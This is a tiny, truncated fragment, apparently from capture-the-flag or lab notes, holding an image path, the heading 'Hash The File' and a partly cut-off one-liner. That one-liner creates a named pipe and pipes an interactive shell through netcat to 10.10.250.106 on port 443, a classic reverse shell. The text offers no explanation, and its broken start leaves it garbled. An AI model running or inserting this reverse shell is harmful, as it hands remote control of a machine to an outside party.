 Hash The File
np/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc  10.10.250.106 443 >/tmp/f